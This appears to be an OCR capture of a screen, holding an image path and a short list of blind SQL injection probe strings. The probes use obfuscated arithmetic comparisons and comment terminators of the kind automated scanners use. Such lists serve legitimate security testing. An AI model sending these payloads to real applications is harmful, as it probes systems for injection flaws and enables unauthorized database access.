
-1" OR 2+914-914-1=0+0+0+1 --
-1" OR 3*2
-1" OR 3*2>(0+5+37-37) --
-1" OR 3*2>(0+5+673-673) --
-1" OR 3*2>(0+5+914-914) --
-1" OR 3+37-37-1=0+0+0+1 --
-1" OR 3+673-673-1=0+0+0+1 --
-1" OR 3+914-914-1=0+0+0+1 --
-1' OR 2+125-125-1=0+0+0+1 OR
'GBDAKSSQ'='
-1' OR 2+126-126-1=0+0+0+1 --
-1' OR 2+247-247-1=0+0+0+1 --